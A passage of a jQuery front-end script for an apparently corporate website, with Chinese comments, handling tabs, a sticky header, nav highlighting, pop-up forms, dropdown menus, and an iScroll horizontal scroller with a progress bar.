                $(tab_content).eq(index).children().removeClass("active")
                $(tab_content).eq(index).children().eq(index_in).addClass("active")
            })
        })
    }

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetHeight = parseInt(targetScrollEle.innerHeight());
    var hiddenEle = $(".header_top");
    // var nextEle = targetScrollEle.next();
    var nextEle = findNextDomWithShow_JQ(targetScrollEle);

    function findNextDomWithShow_JQ(target) {
        var result = null
        Fn(target)
        return result

        function Fn(target) {
            if (target.next().css("display") == 'none') {
                // var temp = target.next();
                Fn(target.next())
            } else {
                result = target.next()
            }
        }
    }

    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(255,255,255,1)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeight + "px"
            });
        } else {
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(255,255,255,1)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });

                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }

    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });

    $(".global_search_form_button").click(function (e) {
        e.preventDefault();
        $(".global_search_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_search_form .close_button").click(function () {
        $(".global_search_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });




    //  ===  返回顶部   ===
    $(".back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("Qualificate") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("down") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(6).addClass("nav_on");
            i = 6;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
        mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
        live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    // wow.init();



    /**
     * flex补位 带循环 全局注册
     * params: flex_coverage 类名
     * **/
    flex_coverage(".flex_coverage");

    function flex_coverage(parentEle) {
        var parentEle = $(parentEle);
        parentEle.each(function (index, item) {
            var eleLi = $(item).children(); //第一级子元素
            var arrListsNum = eleLi.length;
            var eleLiWidth = parseInt(eleLi.innerWidth());
            var parentWidth = parseInt($(item).innerWidth());
            var currentRowNum = parseInt(parentWidth / eleLiWidth); // 得到当前一行放几个元素
            var remainderNum = parseInt(arrListsNum % currentRowNum); //取余 得出 一行多出来的元素个数
            var reverseNum = currentRowNum - remainderNum; // 反向需要补位的元素个数
            if (remainderNum == 0) {
                reverseNum = 0;
            }
            for (var i = 0; i < reverseNum; i++) {
                var aloneEle = eleLi.last().clone().html(""); //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                $(item).append($(aloneEle));
            }
        })
    }

    /**
     * .img 图片 box 设置img比例 带循环 全局注册
     * params: img 类名   data-imgW   data-imgH
     * **/
    imgScale('.img');

    function imgScale(className) {
        $(className).each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                    'object-fit': 'cover'
                })
            }
        });
    }


    /**
     * .img 图片 box 设置img比例 带循环 全局注册  下版本启用
     * params: img 类名   data-imgScale="10:5"  宽:高
     * **/
    // function imgScale(className) {
    //     $(className).each(function (index, item) {
    //         var itemImgScale = $(item).attr("data-imgScale")
    //         if (!itemImgScale) return
    //         var itemImgRate = parseFloat(itemImgScale.split(":")[1] / itemImgScale.split(":")[0]);
    //         $(item).css({
    //             "position": 'relative',
    //             "padding-bottom": `${itemImgRate * 100}%`
    //         })
    //         $(item).find("img").css({
    //             "position": 'absolute',
    //             "top": "0",
    //             "left": "0",
    //             "width": "100%",
    //             "height": '100%',
    //             'object-fit': 'cover'
    //         })
    //     });
    // }


    /**
     * 水平滑动   带循环 全局注册
     * screenWidth < 992
     * params:  .row_scroll_y
     * **/

    if (document.body.clientWidth < 992) {
        makeProgressBar(".row_scroll_y");
        calc_scrollBoxWidth(".row_scroll_y");
    }

    function makeProgressBar(wrapperEle) {
        $(wrapperEle).each((index, item) => {
            if ($(item).parent().find(".progress_bar").length !== 0) {
                return false;
            }
            var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
            $(item).after(progressDiv);
        })
    }

    function calc_scrollBoxWidth(wrapperEle) {

        $(wrapperEle).each((_index, _item) => {

            (function (a) {

                return function (_item) {

                    var $wrapperEle = $(_item);
                    var $wrapperEleParent = $(_item).parent();
                    var pro_nav_ul = $wrapperEle.children(); // out_box
                    var children_max_width = 0;

                    // console.log(pro_nav_ul.children())  // inner_box
                    pro_nav_ul.children(".inner_box").each(function (index, item) {
                        var totalWidth = 0;
                        var pro_lis = $(item).find("li");
                        var otherWidth = 0;
                        pro_lis.each(function (index, item) {
                            if ($(item).html()) {
                                // console.log($(item).outerWidth(true));
                                totalWidth += $(item).outerWidth(true);
                            }
                        });
                        otherWidth = $(item).find(".pro_center_link").outerWidth(true) || 0;
                        totalWidth += otherWidth;
                        $(item).width(totalWidth + 4);
                        if ($(item).width() > children_max_width) {
                            children_max_width = $(item).width();
                        }
                    })
                    pro_nav_ul.width(children_max_width);


                    function iScrollClick() {
                        if (/iPhone|iPad|iPod|Macintosh/i.test(navigator.userAgent)) return false;
                        if (/Chrome/i.test(navigator.userAgent)) return (/Android/i.test(navigator.userAgent));
                        if (/Silk/i.test(navigator.userAgent)) return false;
                        if (/Android/i.test(navigator.userAgent)) {
                            var s = navigator.userAgent.substr(navigator.userAgent.indexOf('Android') + 8, 3);
                            return parseFloat(s[0] + s[3]) < 44 ? false : true
                        }
                    }

                    // /*iscroll插件初始化*/
                    var temp_scroll_name = 'myScroll' + _index
                    // console.log(_item)
                    temp_scroll_name = new IScroll(_item, {
                        scrollY: false,
                        scrollX: true,
                        // click: true,     // 设置为true 会出现第一次滑动变点击bug 默认click 为 false 目前没有发现Android 和 ios 下有什么异常 
                        // click:iScrollClick(), //调用判断函数  备用
                    });
                    // console.log(temp_scroll_name)

                    var boxClientWidth = $(_item).width();
                    var moveEle = $(_item).children();
                    var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width(); //200
                    var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();
                    //要根据比例重新赋值
                    current_line_width = boxClientWidth / children_max_width * total_line_width;
                    current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
                    if (total_line_width - current_line_width < 10) {
                        $(".progress_bar", $wrapperEleParent).addClass("hidden");
                    } else {
                        $(".progress_bar", $wrapperEleParent).removeClass("hidden");
                    }
                    $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);

                    //定位功能
                    // console.log(moveEle.find("li.index_nav").offset().left);
                    // console.log(moveEle.find("li.index_nav")[0].getBoundingClientRect().left);
                    var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
                    temp_scroll_name.scrollTo(-index_li_leftX, 0);

                    temp_scroll_name.refresh();
                    calc_scroll_Left();

                    // 添加触屏结束事件  scrollStart scroll scrollEnd
                    temp_scroll_name.on("scrollEnd", function () {
                        calc_scroll_Left();
                    });

                    function calc_scroll_Left() {
                        // console.log(temp_scroll_name.x);   // iscroll 提供的当前位置
                        // 在元素 滑动停止后再拿到元素实际的位移计算
                        let l1 = Math.abs(temp_scroll_name.x);
                        // console.log(children_max_width)  // totalWidth 是前面循环体里的变量不能用 
                        let leftX = l1 / children_max_width * total_line_width;
                        // let leftX = l1 / totalWidth * total_line_width;
                        $(".progress_bar .current_line", $wrapperEleParent).css({
                            "left": leftX + 'px',
                        });
                    }

                    function calc_scroll_Left2() {
                        // 在元素 滑动停止后再拿到元素实际的位移计算
                        var l1 = 0; // old
                        var l2 = 0; // new
                        var timer2 = setInterval(() => {
                            clearInterval(timer2);
                            l1 = moveEle.css("transform").substring(7).split(',');
                            l1 = parseFloat(l1[4]);
                            var timer3 = setInterval(() => {
                                l2 = moveEle.css("transform").substring(7).split(',');
                                l2 = parseFloat(l2[4]);
                                leftX = l2 / totalWidth * total_line_width;
                                $(".current_line", $wrapperEleParent).css({
                                    "left": -leftX + 'px',
                                });
                                if (l1 == l2) {
                                    clearInterval(timer3);
                                    leftX = l1 / totalWidth * total_line_width;
                                    $(".current_line", $wrapperEleParent).css({
                                        "left": -leftX + 'px',
                                    });
                                }
                                l1 = l2;
                            }, 100);
                        }, 300);
                    }
                }(a)

            })(_item)


        })

    }



    /**
     * 下拉展开 
     * params: {} column_down_params
     * column_down_params = {
        wrapperEle: ".cate_box_menu_down_y",        // 最外层的容器
        navbarToggleEle: '.navbar-toggle_y',        // 点击展开下拉的按钮
        downWrapper: '#my_wrapper_inner',           // 展开下拉的容器
        // 展开容器的第二层(带动画) data-in="fadeInDown_y" data-out="fadeOutUp_y" 通常为ul
        downWrapperInAnimateBox: '.inner_pro_nav',  // 展开容器的第二层(带动画)
        dropdownMenu: '.dropdown-menu_y',           // 子系列带有下拉的项 下拉展开容器
        dropdownItem: '.dropdown_y',                // 子系列带有下拉的项
        iconDown: '.icon_down',                     // 子系列点击再展开下拉的按钮
    }
     * **/

    var column_down_params = {
        wrapperEle: ".cate_box_menu_down_y",
        navbarToggleEle: '.navbar-toggle_y',
        downWrapper: '.menu_down_wrapper',
        downWrapperInAnimateBox: '.inner_pro_nav',
        dropdownMenu: '.dropdown-menu_y',
        dropdownItem: '.dropdown_y',
        iconDown: '.icon_down',
    }
    
    column_down(column_down_params)
    function column_down(column_down_params){
        var wrapperEle = column_down_params.wrapperEle
        var navbarToggleEle = column_down_params.navbarToggleEle
        var downWrapper = column_down_params.downWrapper
        var downWrapperInAnimateBox = column_down_params.downWrapperInAnimateBox
        var dropdownMenu = column_down_params.dropdownMenu
        var dropdownItem = column_down_params.dropdownItem
        var iconDown = column_down_params.iconDown

        $(wrapperEle).each((_index,_item)=>{

            (function(a){
                return function(item){

                    // console.log($(downWrapper,wrapperEle))
                    var getNav_y = $(downWrapper,item),
                    getIn_y = getNav_y.find(downWrapperInAnimateBox,item).data("in"),
                    getOut_y = getNav_y.find(downWrapperInAnimateBox,item).data("out");
    
                    // 计算展开高度
                    var my_wrapper_innerHeight = 0;
                    $(downWrapper,item).each(function(){
                        $(this).css({
                            "position": "absolute",
                            "visibility": "hidden",
                        });
                        my_wrapper_innerHeight = $(this).height();
                        $(this).css({
                            "position": "",
                            "visibility": "",
                        });
                    });
    
                    // 点击展开
                    $(navbarToggleEle,item).click(function(){
                        var ariaExpanded = $(this).attr("aria-expanded");
                        if(ariaExpanded == "true"){  
                            $(this).addClass("collapsed");
                            $(this).attr("aria-expanded",!1);
                            $(downWrapper,item).animate({height: 0},300,function(){
                                $(downWrapper,item).attr("style","");
                                $(downWrapper,item).css({
                                    "display": "none",
                                });
                            });
                        }else{  
                            $(this).removeClass("collapsed");
                            $(this).attr("aria-expanded",!0);
                            $(downWrapper,item).css({
                                "display": "block",
                                "height": '0',
                            });
                            $(downWrapper,item).animate({height: my_wrapper_innerHeight},300,function(){
                                $(downWrapper,item).attr("style","");
                                $(downWrapper,item).css({
                                    "display": "block",
                                });
                            });
                        }
                    })
    
                    // 展开的动画和子系列下拉
                    $(downWrapperInAnimateBox,item).each(function(){
                        // console.log(this)
                        // 增加动画
                        animateInOut (this);  
                        function animateInOut (el){
                            var this_ = el;
                            $(dropdownMenu, this_).addClass("animated");
                            $(dropdownMenu, this_).removeClass(getOut_y);
                        }
    
                    //  console.log(dropdownItem)   // .dropdown_y
                        // 子系列点击下拉
                        $(dropdownItem + " " + iconDown,this).click(function(){
                            // console.log(this)
                            //效果1 动画淡入展开下拉
                            // closest() 匹配最近的 一个祖先元素
                            $(this).closest(dropdownItem).find(dropdownMenu).first().stop().fadeToggle().toggleClass(getIn_y);
                            $(this).closest(dropdownItem).first().toggleClass("on");
                            return false;
    
                            // 效果2缓慢展开下拉 计算二级栏目高度
                            // calcTwoMenuHeight(this);
                            function calcTwoMenuHeight (el){
                                var this_ = el;
                                var li_dropdown = $(this_).closest(dropdownItem);
                                var li_dropdown_flag = li_dropdown.hasClass("on");
                                var two_dropdown_menu = $(this_).parent().siblings(dropdownMenu);
                                var twoMenuHeight = 0;
                                two_dropdown_menu.each(function(){
                                    $(this).css({
                                        "position": "absolute",
                                        "visibility": "hidden",
                                    });
                                    twoMenuHeight = $(this).height();
                                    $(this).css({
                                        "position": "",
                                        "visibility": "",
                                    });
                                });
    
                                if(li_dropdown_flag == true){
                                li_dropdown.removeClass("on");
                                two_dropdown_menu.animate({height: 0},300,function(){
                                two_dropdown_menu.attr("style","");
                                two_dropdown_menu.css({
                                "display": "none",
                                });
                                });
                                }else{
                                li_dropdown.addClass("on");
                                two_dropdown_menu.css({
                                    "display": "block",
                                    "height": '0',
                                });
                                two_dropdown_menu.animate({height: twoMenuHeight},300,function(){
                                    two_dropdown_menu.attr("style","");
                                    two_dropdown_menu.css({
                                        "display": "block",
                                    });
                                });
                            }
                        }
    
                        })
    
                        $(".dropdown_y .icon_down",this).first().click();
    
                    })

                }(a) 

            })(_item)    

        })
    }



    /**
     * 海报图、移动端底部距离
     * **/
    var items = $(".lanmu_picture");
    var mobile_footer = $(".mobile_footer");
    $(window).on("resize", function () {
        // 移动端底部距离padding-bottom
        if (screen.width < 768) {
            var bottom_value = mobile_footer.height();
            $("body").css({
                "padding-bottom": bottom_value + "px"
            })
        } else {
            $("body").css({
                "padding-bottom": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }



            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
            // var imgSrc_pc = items.data("pcImage");
            // $(items).find("img").remove();
            // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");




});